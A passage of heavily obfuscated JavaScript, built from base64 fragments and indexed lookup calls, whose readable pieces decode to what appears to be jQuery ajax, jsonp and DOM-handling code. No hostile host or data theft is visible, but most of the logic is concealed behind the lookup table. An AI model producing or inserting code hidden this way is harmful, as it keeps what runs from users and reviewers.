4d640('0x4327')+_0x24d640('0x4727')+'h5LnR5cGUp'+_0x24d640('0x4bc5')+_0x24d640('0x239b')+_0x24d640('0x1333')+_0x24d640('0x816')+_0x24d640('0x1b06')+_0x24d640('0x24e6')+_0x24d640('0x4b23')+_0x24d640('0x3325')+_0x24d640('0xfd9')+_0x24d640('0x383d')+'eXBlfHwiIi'+_0x24d640('0x2484')+_0x24d640('0x3fd5')+_0x24d640('0x1cc2')+_0x24d640('0x4913')+_0x24d640('0x26a8')+_0x24d640('0x42d7')+_0x24d640('0x168b')+_0x24d640('0x2dba')+'RhLnJlcGxh'+'Y2UoRHQsIi'+_0x24d640('0x3c1d')+'eS51cmwuc2'+_0x24d640('0x27da')+_0x24d640('0x4858')+_0x24d640('0x24e6')+'KHkucHJvY2'+_0x24d640('0x3edc')+'fCJzdHJpbm'+_0x24d640('0x3812')+_0x24d640('0xd30')+_0x24d640('0x1735')+_0x24d640('0x2f7d')+_0x24d640('0x2831')+_0x24d640('0x4c0b')+_0x24d640('0x1732')+_0x24d640('0x654')+_0x24d640('0x3348')+'MT09PXkuY2'+'FjaGUmJihm'+_0x24d640('0x61c')+_0x24d640('0x32e1')+_0x24d640('0x1ad')+_0x24d640('0x2355')+_0x24d640('0x2118')+_0x24d640('0x1121')+_0x24d640('0x5e0')+'VpZCsrK28p'+_0x24d640('0x3b21')+'YrbykseS5p'+_0x24d640('0x457e')+_0x24d640('0x2359')+'YXN0TW9kaW'+'ZpZWRbZl0m'+_0x24d640('0x13e8')+_0x24d640('0x50a')+'YWRlcigiSW'+'YtTW9kaWZp'+'ZWQtU2luY2'+'UiLFMubGFz'+_0x24d640('0x1fa2')+_0x24d640('0x1978')+'LmV0YWdbZl'+_0x24d640('0x178f'))+(_0x24d640('0x16d0')+_0x24d640('0x326e')+'SWYtTm9uZS'+_0x24d640('0x3e38')+_0x24d640('0x2b66')+_0x24d640('0x41af')+_0x24d640('0x14ec')+_0x24d640('0x3412')+_0x24d640('0x4744')+_0x24d640('0x1cab')+_0x24d640('0x37ae')+'V8fHQuY29u'+'dGVudFR5cG'+_0x24d640('0x103d')+'dFJlcXVlc3'+_0x24d640('0x3441')+'IkNvbnRlbn'+_0x24d640('0x15c8')+_0x24d640('0x1f0d')+_0x24d640('0x1117')+_0x24d640('0x181b')+_0x24d640('0x2de0')+'ZGVyKCJBY2'+_0x24d640('0x1ce5')+_0x24d640('0x2624')+'VzWzBdJiZ5'+_0x24d640('0x395a')+_0x24d640('0x3dcb')+_0x24d640('0xdf6')+_0x24d640('0x3e8c')+'ZXB0c1t5Lm'+_0x24d640('0xa2b')+_0x24d640('0x10da')+_0x24d640('0x662')+_0x24d640('0x2624')+'VzWzBdPyIs'+_0x24d640('0x2850')+_0x24d640('0x1a7b')+_0x24d640('0xe65')+_0x24d640('0x977')+_0x24d640('0xf2c')+'kuaGVhZGVy'+_0x24d640('0x1857')+_0x24d640('0x1b92')+_0x24d640('0x3622')+'x5LmhlYWRl'+_0x24d640('0x4df2')+_0x24d640('0x5bc')+_0x24d640('0x42f3')+'YmKCExPT09'+_0x24d640('0x1622')+'VTZW5kLmNh'+_0x24d640('0x13c8')+_0x24d640('0x2b2f')+'ZXR1cm4gVC'+_0x24d640('0x366a')+_0x24d640('0x2480')+_0x24d640('0x4a69')+_0x24d640('0x368d')+_0x24d640('0x1a9e')+_0x24d640('0x2466')+'UoeS5zdWNj'+_0x24d640('0x474a')+_0x24d640('0x2e73')+_0x24d640('0x3c65')+_0x24d640('0x4a58')+'LHQsVCkpe2'+_0x24d640('0x2ce8')+_0x24d640('0x39e4')+'0xLGcmJm0u'+_0x24d640('0xc94')+'giYWpheFNl'+_0x24d640('0x3910')+_0x24d640('0x2fc7')+_0x24d640('0x3710')+_0x24d640('0x1da4')+_0x24d640('0x411a')+_0x24d640('0x105e')+_0x24d640('0x3a9b')+_0x24d640('0x213b')+'ZnVuY3Rpb2'+_0x24d640('0x859')+_0x24d640('0x2b97')+_0x24d640('0x42ea')+_0x24d640('0x1c6a')+_0x24d640('0x1fef')+_0x24d640('0x16e0')+_0x24d640('0x330a')+_0x24d640('0x9a3')+_0x24d640('0x1a1d')+_0x24d640('0x3532')+_0x24d640('0x2729')+_0x24d640('0x553')+_0x24d640('0x453d')+_0x24d640('0x1f57')+'5zcG9ydCIp'+_0x24d640('0x1f66')+_0x24d640('0x43a5')+_0x24d640('0x63a')+_0x24d640('0x37f0'))+(_0x24d640('0x23c0')+_0x24d640('0x3287')+_0x24d640('0x207d')+_0x24d640('0x350f')+'bWVvdXQoZC'+'ksYz12b2lk'+_0x24d640('0x3505')+'wiIixULnJl'+_0x24d640('0x47c8')+_0x24d640('0x3ccc')+_0x24d640('0x3b05')+_0x24d640('0x3980')+_0x24d640('0x1232')+'09PWUsbiYm'+_0x24d640('0x1531')+_0x24d640('0x4da4')+_0x24d640('0x30ed')+_0x24d640('0x44dc')+_0x24d640('0x28cd')+_0x24d640('0x1bb2')+_0x24d640('0x4825')+_0x24d640('0xed3')+_0x24d640('0x27bf')+_0x24d640('0x4c1a')+'dS5zaGlmdC'+'gpLHZvaWQg'+_0x24d640('0x1bf1')+_0x24d640('0x4d00')+_0x24d640('0x1dc')+_0x24d640('0xc18')+'cG9uc2VIZW'+_0x24d640('0x4c1c')+'bnRlbnQtVH'+_0x24d640('0x3002')+_0x24d640('0x337d')+_0x24d640('0x2c09')+_0x24d640('0x17b')+_0x24d640('0x441e')+_0x24d640('0x17db')+_0x24d640('0x197d')+_0x24d640('0x3800')+_0x24d640('0x29c6')+_0x24d640('0x3f26')+_0x24d640('0x126c')+_0x24d640('0x27eb')+_0x24d640('0x39f2')+'bil7aWYoIX'+_0x24d640('0x235d')+_0x24d640('0x3c60')+'Vyc1tpKyIg'+_0x24d640('0x447b')+_0x24d640('0x1ae6')+_0x24d640('0xf7e')+_0x24d640('0x203f')+_0x24d640('0x1f1c')+_0x24d640('0x22f9')+_0x24d640('0x2dfa')+_0x24d640('0x283d')+_0x24d640('0x1eff')+_0x24d640('0x393b')+_0x24d640('0x2cf4')+'ksIWkmJi0x'+'PFMuaW5Bcn'+_0x24d640('0x2c95')+_0x24d640('0xd95')+_0x24d640('0xa2b')+_0x24d640('0x386a')+_0x24d640('0x1178')+_0x24d640('0x3834')+'5kYXRhVHlw'+'ZXMpPDAmJi'+'h5LmNvbnZl'+'cnRlcnNbIn'+_0x24d640('0x4718')+_0x24d640('0x3caf')+_0x24d640('0x3c63')+_0x24d640('0x29ea')+_0x24d640('0x25e')+'KGUsdCxuLH'+_0x24d640('0x718')+_0x24d640('0x2453')+_0x24d640('0x290c')+'PWUuZGF0YV'+_0x24d640('0x381e')+_0x24d640('0x2481')+'YoY1sxXSlm'+_0x24d640('0x4605')+_0x24d640('0x4ae')+_0x24d640('0x912')+_0x24d640('0x4a11')+'ZXJDYXNlKC'+'ldPWUuY29u'+_0x24d640('0x56c')+_0x24d640('0x1397')+_0x24d640('0x318c')+_0x24d640('0x446a')+'KWlmKGUucm'+'VzcG9uc2VG'+_0x24d640('0x3317')+_0x24d640('0x2659'))+(_0x24d640('0xffe')+_0x24d640('0x612')+_0x24d640('0xb5a')+'F1JiZyJiZl'+'LmRhdGFGaW'+_0x24d640('0x442')+_0x24d640('0x3e6f')+_0x24d640('0x2e71')+_0x24d640('0x2f2')+_0x24d640('0x4b28')+_0x24d640('0x1ceb')+_0x24d640('0x204b')+_0x24d640('0x6d6')+_0x24d640('0x45b3')+_0x24d640('0x4d2')+_0x24d640('0x9ff')+_0x24d640('0x27b9')+_0x24d640('0x4be9')+'PWxbdSsiIC'+_0x24d640('0x4af3')+'IiogIitvXS'+_0x24d640('0x1c2a')+_0x24d640('0x2a40')+_0x24d640('0x405e')+_0x24d640('0x4a88')+'kpWzFdPT09'+'byYmKGE9bF'+_0x24d640('0x45dc')+'WzBdXXx8bF'+_0x24d640('0x1d88')+_0x24d640('0x1100')+_0x24d640('0x2160')+_0x24d640('0x4a2c')+_0x24d640('0x4329')+_0x24d640('0x4d29')+'0sYy51bnNo'+_0x24d640('0x2108')+_0x24d640('0x3deb')+_0x24d640('0x4707')+_0x24d640('0x3f18')+'YSYmZVsidG'+_0x24d640('0x29b6')+_0x24d640('0xee0')+_0x24d640('0x4861')+_0x24d640('0x2768')+_0x24d640('0x1020')+_0x24d640('0x2180')+'57c3RhdGU6'+_0x24d640('0x2b89')+_0x24d640('0x2694')+'cnJvcjphP2'+_0x24d640('0x2407')+'bnZlcnNpb2'+_0x24d640('0x4918')+_0x24d640('0x3273')+_0x24d640('0x2608')+'ZXR1cm57c3'+_0x24d640('0x47ae')+'Y2Nlc3MiLG'+_0x24d640('0xdc6')+'KHkscyxULG'+'kpLGk/KHku'+'aWZNb2RpZm'+_0x24d640('0x4426')+_0x24d640('0x25c0')+'VzcG9uc2VI'+'ZWFkZXIoIk'+_0x24d640('0xe61')+_0x24d640('0x2135')+_0x24d640('0x2bda')+_0x24d640('0x3bc6')+'llZFtmXT11'+_0x24d640('0x3bd6')+_0x24d640('0x1407')+_0x24d640('0x498')+_0x24d640('0x141f')+_0x24d640('0x3e1a')+_0x24d640('0x729')+'PXUpKSwyMD'+'Q9PT1lfHwi'+_0x24d640('0xea6')+'15LnR5cGU/'+'bD0ibm9jb2'+'50ZW50Ijoz'+_0x24d640('0xd38')+_0x24d640('0x3473')+_0x24d640('0x41ed')+_0x24d640('0x1b68')+_0x24d640('0x15a8')+_0x24d640('0x1956')+_0x24d640('0x3203')+_0x24d640('0xf45')+_0x24d640('0x37fe')+_0x24d640('0xf4b')+_0x24d640('0x4da3')+_0x24d640('0x39a7')+_0x24d640('0x3635')+_0x24d640('0x1a1')+_0x24d640('0x2b54')+_0x24d640('0x19d'))+(_0x24d640('0x4388')+_0x24d640('0x143e')+_0x24d640('0x3300')+_0x24d640('0x39b9')+_0x24d640('0x4b31')+_0x24d640('0x136d')+_0x24d640('0x1746')+_0x24d640('0x2317')+'LFQuc3RhdH'+_0x24d640('0x29d')+_0x24d640('0x2334')+_0x24d640('0x24fb')+_0x24d640('0x36e5')+_0x24d640('0x38ff')+_0x24d640('0x491f')+_0x24d640('0x2fb7')+'RXJyb3IiLF'+_0x24d640('0x32d')+'OmFdKSxiLm'+_0x24d640('0x9a1')+_0x24d640('0x2301')+_0x24d640('0x3a4b')+_0x24d640('0x36e5')+_0x24d640('0x2db')+_0x24d640('0x957')+'IsW1QseV0p'+_0x24d640('0x2f30')+_0x24d640('0x440c')+_0x24d640('0x1eeb')+_0x24d640('0x3403')+_0x24d640('0x2464')+_0x24d640('0x47e0')+'dHVybiBUfS'+_0x24d640('0x40b1')+_0x24d640('0x16aa')+'9uKGUsdCxu'+_0x24d640('0x2180')+_0x24d640('0x4674')+_0x24d640('0x810')+_0x24d640('0x37a4')+_0x24d640('0x42bf')+_0x24d640('0x1ca5')+_0x24d640('0x481e')+_0x24d640('0x266f')+_0x24d640('0x370a')+_0x24d640('0xec1')+_0x24d640('0x3ac4')+_0x24d640('0x45e4')+_0x24d640('0x512')+'hbImdldCIs'+'InBvc3QiXS'+_0x24d640('0x3354')+_0x24d640('0x1191')+_0x24d640('0x158d')+_0x24d640('0x4172')+'x0LG4scil7'+_0x24d640('0x42d6')+_0x24d640('0xa23')+_0x24d640('0x391a')+_0x24d640('0x3dbb')+_0x24d640('0x45a')+_0x24d640('0x39af')+_0x24d640('0x4535')+_0x24d640('0x38c')+'cGU6aSxkYX'+_0x24d640('0x1423')+'LGRhdGE6dC'+_0x24d640('0x29bd')+_0x24d640('0x3cb6')+'NQbGFpbk9i'+_0x24d640('0xe87')+_0x24d640('0x2c0a')+_0x24d640('0x42a8')+'ByZWZpbHRl'+'cihmdW5jdG'+_0x24d640('0xc5b')+_0x24d640('0x1e2e')+'IodCBpbiBl'+_0x24d640('0x264b')+_0x24d640('0x1a46')+_0x24d640('0x75c')+'I9PT10LnRv'+'TG93ZXJDYX'+_0x24d640('0x1d80')+_0x24d640('0x1f2b')+'RUeXBlPWUu'+_0x24d640('0x4824')+_0x24d640('0x1b00')+_0x24d640('0x1a84')+_0x24d640('0x1ebb')+_0x24d640('0x3dbc')+_0x24d640('0x1f8b')+_0x24d640('0x363f')+'MuYWpheCh7'+_0x24d640('0x39fc')+'lwZToiR0VU'+_0x24d640('0x4775')+_0x24d640('0x38fa')+'aXB0IixjYW'+_0x24d640('0x3177'))+('c3luYzohMS'+_0x24d640('0x761')+_0x24d640('0x3475')+'VydGVyczp7'+_0x24d640('0x4a9f')+_0x24d640('0xe8b')+_0x24d640('0x3dbc')+_0x24d640('0x155f')+_0x24d640('0x1c0f')+_0x24d640('0x211f')+'b24oZSl7Uy'+_0x24d640('0xd2a')+_0x24d640('0x5da')+_0x24d640('0x891')+'Uy5mbi5leH'+_0x24d640('0x36d6')+_0x24d640('0x4e18')+'VuY3Rpb24o'+'ZSl7dmFyIH'+_0x24d640('0x3a26')+'IHRoaXNbMF'+_0x24d640('0x4a6d')+'JiYoZT1lLm'+_0x24d640('0x403c')+_0x24d640('0x40a9')+'Q9UyhlLHRo'+_0x24d640('0x948')+_0x24d640('0x1073')+'bWVudCkuZX'+_0x24d640('0x11c5')+'bmUoITApLH'+_0x24d640('0x1cb4')+_0x24d640('0x3696')+_0x24d640('0x2313')+_0x24d640('0x371d')+_0x24d640('0x33e2')+_0x24d640('0x3e7c')+'5tYXAoZnVu'+_0x24d640('0xc1f')+_0x24d640('0x2a43')+_0x24d640('0x2a87')+_0x24d640('0x2b52')+'c3RFbGVtZW'+_0x24d640('0x1af')+_0x24d640('0x462')+'N0RWxlbWVu'+'dENoaWxkO3'+'JldHVybiBl'+'fSkuYXBwZW'+_0x24d640('0xd05')+_0x24d640('0xffb')+_0x24d640('0x100b')+_0x24d640('0x2b7a')+_0x24d640('0x3613')+_0x24d640('0x42d6')+_0x24d640('0x2e05')+_0x24d640('0xc22')+_0x24d640('0x25e')+_0x24d640('0xf64')+_0x24d640('0x7d7')+_0x24d640('0x4a9')+_0x24d640('0x7c4')+_0x24d640('0x3a81')+_0x24d640('0xb69')+_0x24d640('0x17c4')+_0x24d640('0x3e21')+_0x24d640('0x39f0')+_0x24d640('0x2ce')+_0x24d640('0x24e')+'RlbnRzKCk7'+_0x24d640('0x34d9')+'g/dC53cmFw'+_0x24d640('0x3ca9')+_0x24d640('0x2ea4')+_0x24d640('0x373')+_0x24d640('0x1b66')+'Y3Rpb24odC'+_0x24d640('0x4489')+'bSh0KTtyZX'+_0x24d640('0x1b93')+'cy5lYWNoKG'+_0x24d640('0x25e')+'KGUpe1ModG'+'hpcykud3Jh'+_0x24d640('0x368a')+_0x24d640('0x35b2')+'aGlzLGUpOn'+'QpfSl9LHVu'+_0x24d640('0x3813')+_0x24d640('0x1643')+_0x24d640('0x2180')+'4gdGhpcy5w'+'YXJlbnQoZS'+_0x24d640('0x266c')+_0x24d640('0x1619')+'FjaChmdW5j'+_0x24d640('0x2737')+_0x24d640('0x51d')+'cmVwbGFjZV'+_0x24d640('0x1bb6'))+('cy5jaGlsZE'+_0x24d640('0x2fd2')+_0x24d640('0x43d5')+_0x24d640('0xeef')+_0x24d640('0x4bc4')+_0x24d640('0x43f6')+_0x24d640('0x16ac')+'9uKGUpe3Jl'+_0x24d640('0x1403')+_0x24d640('0x4392')+_0x24d640('0x11a9')+_0x24d640('0x82c')+'fSxTLmV4cH'+_0x24d640('0x3ee')+_0x24d640('0x45af')+'xlPWZ1bmN0'+_0x24d640('0x382f')+_0x24d640('0x3ac1')+_0x24d640('0x3fa8')+_0x24d640('0x3fda')+'fGUub2Zmc2'+_0x24d640('0xe58')+_0x24d640('0x42ec')+_0x24d640('0x4842')+'Y3RzKCkubG'+_0x24d640('0x23ac')+'Uy5hamF4U2'+'V0dGluZ3Mu'+_0x24d640('0x1cd3')+_0x24d640('0x213a')+_0x24d640('0x2ccc')+'VybiBuZXcg'+_0x24d640('0x252e')+_0x24d640('0x2857')+'dH1jYXRjaC'+_0x24d640('0x3e90')+_0x24d640('0x2082')+_0x24d640('0x8da')+_0x24d640('0x2aca')+_0x24d640('0x1c53')+_0x24d640('0x4bb8')+_0x24d640('0x3aad')+_0x24d640('0x109a')+_0x24d640('0x94a')+'IndpdGhDcm'+'VkZW50aWFs'+_0x24d640('0x1175')+_0x24d640('0x3e3d')+_0x24d640('0x2337')+_0x24d640('0x3c3c')+_0x24d640('0x3a85')+_0x24d640('0x43bf')+_0x24d640('0x338e')+_0x24d640('0x4223')+'Zih2LmNvcn'+'N8fHp0JiYh'+'aS5jcm9zc0'+_0x24d640('0x1128')+_0x24d640('0x4c5d')+_0x24d640('0x16d9')+_0x24d640('0x2d04')+_0x24d640('0xadc')+_0x24d640('0x1649')+_0x24d640('0x36d5')+_0x24d640('0x793')+_0x24d640('0x1ddf')+_0x24d640('0x220f')+'N5bmMsaS51'+_0x24d640('0x131d')+_0x24d640('0x255e')+'b3JkKSxpLn'+'hockZpZWxk'+_0x24d640('0x3adf')+'BpbiBpLnho'+_0x24d640('0x581')+'lyW25dPWku'+'eGhyRmllbG'+_0x24d640('0x144f')+_0x24d640('0x1bcd')+'kubWltZVR5'+'cGUmJnIub3'+_0x24d640('0x4e5')+_0x24d640('0x2de1')+'Ymci5vdmVy'+_0x24d640('0x4022')+'VUeXBlKGku'+_0x24d640('0x3727')+_0x24d640('0x778')+_0x24d640('0x32b')+_0x24d640('0x4270')+'UmVxdWVzdG'+_0x24d640('0xa18')+'XXx8KGVbIl'+_0x24d640('0x517')+_0x24d640('0x2cd3')+_0x24d640('0x3720')+_0x24d640('0x470c')+_0x24d640('0xf0b')+_0x24d640('0x188f')+_0x24d640('0x50a'))+('YWRlcihuLG'+_0x24d640('0x1790')+_0x24d640('0x13a7')+_0x24d640('0x283a')+_0x24d640('0x27fe')+_0x24d640('0x213a')+_0x24d640('0x2af7')+'1yLm9ubG9h'+'ZD1yLm9uZX'+_0x24d640('0x4808')+_0x24d640('0x93c')+_0x24d640('0x3c99')+_0x24d640('0x22b7')+_0x24d640('0x1466')+_0x24d640('0x686')+'dlPW51bGws'+_0x24d640('0x1c01')+'09PWU/ci5h'+_0x24d640('0x35dc')+_0x24d640('0x1ae0')+_0x24d640('0x14fa')+_0x24d640('0x1d9a')+'eXBlb2Ygci'+_0x24d640('0x4288')+_0x24d640('0xc2e')+_0x24d640('0x4620')+_0x24d640('0x43b7')+_0x24d640('0x375e')+_0x24d640('0x25e7')+_0x24d640('0x160c')+_0x24d640('0x2b45')+_0x24d640('0x26a1')+'dXMsci5zdG'+'F0dXNUZXh0'+_0x24d640('0x3988')+'E9PShyLnJl'+'c3BvbnNlVH'+_0x24d640('0x14bd')+_0x24d640('0x7c5')+_0x24d640('0x2966')+_0x24d640('0x43f3')+'ByLnJlc3Bv'+_0x24d640('0x2c14')+_0x24d640('0x18ff')+_0x24d640('0x47e3')+_0x24d640('0x3431')+_0x24d640('0x2faa')+'VzcG9uc2VU'+_0x24d640('0x31ce')+'dldEFsbFJl'+_0x24d640('0x218b')+_0x24d640('0x4e52')+_0x24d640('0x2fd7')+_0x24d640('0x417a')+'KCksYT1yLm'+_0x24d640('0x4d16')+_0x24d640('0xbc5')+_0x24d640('0x4d8a')+'ZXJyb3IiKS'+_0x24d640('0x3b57')+'PT1yLm9uYW'+'JvcnQ/ci5v'+'bmFib3J0PW'+_0x24d640('0x2f48')+'YWR5c3RhdG'+_0x24d640('0x457d')+_0x24d640('0x13a7')+_0x24d640('0x3384')+'ci5yZWFkeV'+_0x24d640('0x4cb6')+_0x24d640('0x2e14')+_0x24d640('0x19ae')+_0x24d640('0xc1f')+'tvJiZhKCl9'+'KX0sbz1vKC'+_0x24d640('0x25e1')+_0x24d640('0x3f34')+_0x24d640('0x42aa')+_0x24d640('0x4715')+_0x24d640('0x625')+_0x24d640('0x2e82')+_0x24d640('0x1694')+_0x24d640('0x18a1')+_0x24d640('0x2169')+_0x24d640('0xe81')+'J0OmZ1bmN0'+'aW9uKCl7by'+_0x24d640('0x2d6b')+'KSxTLmFqYX'+_0x24d640('0x4df')+'ZXIoZnVuY3'+_0x24d640('0x28de')+_0x24d640('0xea3')+'RvbWFpbiYm'+_0x24d640('0x26bf')+_0x24d640('0x1399')+_0x24d640('0x390')+_0x24d640('0x2e26')+'eFNldHVwKH'+_0x24d640('0xa0a'))+(_0x24d640('0x1752')+_0x24d640('0x3f99')+'amF2YXNjcm'+'lwdCwgYXBw'+_0x24d640('0x128b')+_0x24d640('0xc27')+_0x24d640('0x3156')+_0x24d640('0x4b48')+'b24vZWNtYX'+_0x24d640('0x4448')+'YXBwbGljYX'+_0x24d640('0x36ed')+'Y21hc2NyaX'+_0x24d640('0x1666')+'dGVudHM6e3'+'NjcmlwdDov'+_0x24d640('0x1a16')+_0x24d640('0x44e4')+'c2NyaXB0XG'+_0x24d640('0x1efc')+'ZXJ0ZXJzOn'+_0x24d640('0x321')+_0x24d640('0x38b1')+_0x24d640('0x25e')+_0x24d640('0x3a92')+_0x24d640('0x3a60')+_0x24d640('0x32ac')+_0x24d640('0x4920')+_0x24d640('0x2a29')+_0x24d640('0x7f0')+_0x24d640('0x3fc3')+_0x24d640('0x3b6f')+_0x24d640('0x3c1b')+_0x24d640('0x4827')+'MD09PWUuY2'+_0x24d640('0x1351')+_0x24d640('0x4dea')+_0x24d640('0x33f0')+_0x24d640('0x707')+_0x24d640('0x1c32')+_0x24d640('0x483')+_0x24d640('0x38c9')+_0x24d640('0x1876')+'5zcG9ydCgi'+_0x24d640('0x10b6')+_0x24d640('0x3354')+_0x24d640('0x34ee')+_0x24d640('0x2023')+_0x24d640('0x379d')+_0x24d640('0x2fac')+_0x24d640('0x17bc')+_0x24d640('0x4ba3')+_0x24d640('0x3705')+'NlbmQ6ZnVu'+_0x24d640('0x4172')+_0x24d640('0x1db2')+_0x24d640('0x4755')+'Q+IikuYXR0'+_0x24d640('0x3893')+_0x24d640('0x3008')+'fHx7fSkucH'+_0x24d640('0x763')+'cnNldDpuLn'+_0x24d640('0x2474')+_0x24d640('0x3c15')+'JjOm4udXJs'+_0x24d640('0x2208')+_0x24d640('0x39e3')+_0x24d640('0x2e06')+_0x24d640('0x3c63')+'ZSl7ci5yZW'+_0x24d640('0x4b58')+_0x24d640('0xa4c')+_0x24d640('0x36cd')+_0x24d640('0x2530')+'50eXBlPzQw'+_0x24d640('0x303e')+'50eXBlKX0p'+_0x24d640('0x3be5')+_0x24d640('0x184b')+_0x24d640('0x29ec')+_0x24d640('0x1c94')+_0x24d640('0x225f')+'Rpb24oKXtp'+_0x24d640('0xa75')+_0x24d640('0x3af4')+'dCxYdD1bXS'+_0x24d640('0x1eb')+_0x24d640('0xd0c')+_0x24d640('0xaf9')+_0x24d640('0xd11')+_0x24d640('0x4292')+'c29ucDoiY2'+_0x24d640('0x16ad')+_0x24d640('0x43f')+_0x24d640('0xa3f')+_0x24d640('0x13a7')+_0x24d640('0x3243')+_0x24d640('0x405f')+_0x24d640('0x882'))+(_0x24d640('0x45b4')+_0x24d640('0x911')+_0x24d640('0x3295')+_0x24d640('0x207')+_0x24d640('0x40fb')+'AsZX19KSxT'+_0x24d640('0x308')+'VmaWx0ZXIo'+_0x24d640('0x2ee4')+_0x24d640('0x904')+_0x24d640('0x3c1b')+_0x24d640('0x1d77')+_0x24d640('0x4105')+_0x24d640('0xbaf')+_0x24d640('0x3865')+_0x24d640('0x1f85')+_0x24d640('0x4343')+_0x24d640('0x3593')+_0x24d640('0x1a6f')+'5nIj09dHlw'+_0x24d640('0x3f9b')+'F0YSYmMD09'+_0x24d640('0x103f')+_0x24d640('0xdd2')+'fHwiIikuaW'+'5kZXhPZigi'+'YXBwbGljYX'+_0x24d640('0x1c7b')+_0x24d640('0xa76')+'11cmxlbmNv'+_0x24d640('0x19c5')+_0x24d640('0x355e')+_0x24d640('0x32f4')+_0x24d640('0x3ecf')+_0x24d640('0x4907')+_0x24d640('0x358b')+_0x24d640('0x1ff')+_0x24d640('0x8bf')+'MF0pcmV0dX'+'JuIHI9ZS5q'+_0x24d640('0x710')+_0x24d640('0x8cb')+_0x24d640('0x4a0d')+_0x24d640('0x476c')+'KT9lLmpzb2'+_0x24d640('0x14cc')+_0x24d640('0x100a')+_0x24d640('0xf7c')+_0x24d640('0x2f64')+'9lW2FdPWVb'+_0x24d640('0xa66')+'FjZShWdCwi'+_0x24d640('0x1c61')+_0x24d640('0x7a1')+'c29ucCYmKG'+_0x24d640('0x31ca')+_0x24d640('0x38e9')+_0x24d640('0x2888')+_0x24d640('0x7c1')+_0x24d640('0x3aa3')+_0x24d640('0x4242')+_0x24d640('0x1cef')+_0x24d640('0x303f')+_0x24d640('0x103e')+'anNvbiJdPW'+'Z1bmN0aW9u'+_0x24d640('0x298f')+_0x24d640('0x2f80')+'ZXJyb3Ioci'+_0x24d640('0x1f95')+_0x24d640('0x3fa1')+_0x24d640('0x45f3')+_0x24d640('0x1fcb')+_0x24d640('0x8bf')+_0x24d640('0x3a8c')+_0x24d640('0xf6b')+_0x24d640('0xc5c')+'Z1bmN0aW9u'+_0x24d640('0x1a40')+_0x24d640('0x21e9')+_0x24d640('0x2b83')+_0x24d640('0x2dd9')+_0x24d640('0x124c')+'9pZCAwPT09'+_0x24d640('0x35d2')+'JlbW92ZVBy'+_0x24d640('0x3e6b')+_0x24d640('0x2b82')+'cl0mJihlLm'+'pzb25wQ2Fs'+_0x24d640('0xb7c')+'5qc29ucENh'+'bGxiYWNrLF'+'h0LnB1c2go'+_0x24d640('0x3d4d')+_0x24d640('0x34b4')+_0x24d640('0x3f60')+'1pPXZvaWQg'+_0x24d640('0x1281')+'JpcHQifSks')+(_0x24d640('0x4344')+_0x24d640('0x2cd')+_0x24d640('0x4df7')+_0x24d640('0x2b0c')+'cGxlbWVudG'+'F0aW9uLmNy'+_0x24d640('0x22ab')+_0x24d640('0x427d')+'dCgiIikuYm'+_0x24d640('0x3b0d')+_0x24d640('0x5de')+_0x24d640('0x2518')+_0x24d640('0x298c')+'Zvcm0+PC9m'+_0x24d640('0x111f')+_0x24d640('0x3c29')+_0x24d640('0x31bd')+_0x24d640('0x4514')+_0x24d640('0x7d0')+'NlSFRNTD1m'+_0x24d640('0x3dbc')+_0x24d640('0x1f8b')+_0x24d640('0x209c')+_0x24d640('0x2966')+_0x24d640('0x43f3')+_0x24d640('0x3f49')+_0x24d640('0x3cbc')+_0x24d640('0x39dd')+_0x24d640('0x462a')+_0x24d640('0x3623')+_0x24d640('0x7ab')+_0x24d640('0x13be')+_0x24d640('0x2b3a')+_0x24d640('0x460e')+_0x24d640('0x504')+_0x24d640('0x2b08')+_0x24d640('0x2175')+_0x24d640('0x3272')+_0x24d640('0x4b88')+'QoIiIpKS5j'+_0x24d640('0x2aa7')+_0x24d640('0x43d3')+_0x24d640('0x45c5')+_0x24d640('0x1c74')+_0x24d640('0x3e82')+_0x24d640('0x3070')+_0x24d640('0x2002')+_0x24d640('0x1787')+_0x24d640('0x4c1e')+_0x24d640('0xf41')+_0x24d640('0x3c3')+_0x24d640('0x5b6')+'ZSkpP1t0Lm'+_0x24d640('0x156d')+_0x24d640('0x3891')+_0x24d640('0x1325')+'PXhlKFtlXS'+_0x24d640('0x8f4')+'Jm8ubGVuZ3'+_0x24d640('0x42f9')+'LnJlbW92ZS'+'gpLFMubWVy'+_0x24d640('0x2a32')+_0x24d640('0x2f73')+_0x24d640('0x26a9')+_0x24d640('0x34a7')+_0x24d640('0x49f3')+_0x24d640('0x2e29')+_0x24d640('0x3c1b')+_0x24d640('0x1d77')+_0x24d640('0x4105')+_0x24d640('0xa2f')+_0x24d640('0x2116')+_0x24d640('0x2e3f')+_0x24d640('0x2603')+'JuLTE8cyYm'+_0x24d640('0xf68')+_0x24d640('0x15be')+'KSksZT1lLn'+_0x24d640('0x3d67')+_0x24d640('0x1ebc')+_0x24d640('0x1432')+_0x24d640('0x49e6')+_0x24d640('0x1896')+_0x24d640('0x2ea2')+_0x24d640('0x2788')+_0x24d640('0x4d4a')+_0x24d640('0x3206')+'YS5sZW5ndG'+_0x24d640('0x138c')+_0x24d640('0x314c')+_0x24d640('0x2cc4')+_0x24d640('0x4ae5')+_0x24d640('0x3f84')+'ZToiaHRtbC'+'IsZGF0YTp0'+'fSkuZG9uZS'+_0x24d640('0x3747')+_0x24d640('0x3fb6')+_0x24d640('0x7fa'))+(_0x24d640('0x307c')+'wocj9TKCI8'+'ZGl2PiIpLm'+_0x24d640('0x1b41')+'LnBhcnNlSF'+'RNTChlKSku'+'ZmluZChyKT'+_0x24d640('0x345f')+_0x24d640('0x1999')+'ZmdW5jdGlv'+_0x24d640('0x2b15')+'EuZWFjaChm'+'dW5jdGlvbi'+_0x24d640('0x4287')+'bHkodGhpcy'+_0x24d640('0x1e32')+'ZXNwb25zZV'+'RleHQsdCxl'+_0x24d640('0x43e5')+_0x24d640('0x1084')+_0x24d640('0x17be')+'V1ZG9zLmFu'+_0x24d640('0x1755')+'Z1bmN0aW9u'+'KHQpe3JldH'+'VybiBTLmdy'+_0x24d640('0x36ec')+'1lcnMsZnVu'+_0x24d640('0x4172')+_0x24d640('0x266f')+'IHQ9PT1lLm'+_0x24d640('0x3ac8')+_0x24d640('0x2b69')+_0x24d640('0x3547')+'PXtzZXRPZm'+_0x24d640('0x1dfb')+_0x24d640('0x4172')+_0x24d640('0x485e')+'ciByLGksby'+'xhLHMsdSxs'+_0x24d640('0x2f5c')+_0x24d640('0x45a1')+_0x24d640('0x4cfd')+_0x24d640('0x206e')+_0x24d640('0x3563')+_0x24d640('0xbfa')+_0x24d640('0x1ca7')+_0x24d640('0x3dde')+_0x24d640('0xee3')+_0x24d640('0x47c3')+_0x24d640('0x393f')+'Zmc2V0KCks'+